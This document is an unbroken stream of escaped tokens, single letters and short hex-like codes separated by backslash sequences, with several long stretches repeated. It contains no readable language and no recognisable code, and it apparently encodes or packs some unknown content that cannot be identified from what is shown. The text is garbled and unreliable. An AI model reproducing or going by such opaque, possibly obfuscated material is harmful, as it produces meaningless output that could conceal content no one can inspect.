\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\t\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\t\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\s\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\W\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\b\\g\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\i\\a\\o\\a\\z\\a\\b\\h\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\m\\a\\b\\X\\a\\j\\a\\e\\a\\b\\S\\a\\c\\a\\e\\a\\i\\a\\b\\S\\a\\m\\a\\j\\a\\e\\a\\b\\S\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\e\\a\\i\\a\\w\\a\\j\\a\\e\\a\\b\\S\\a\\M\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\c\\a\\b\\X\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\b\\S\\a\\b\\m\\a\\l\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\p\\a\\z\\a\\b\\h\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\D\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\W\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\z\\a\\c\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\b\\S\\a\\C\\a\\l\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\J\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d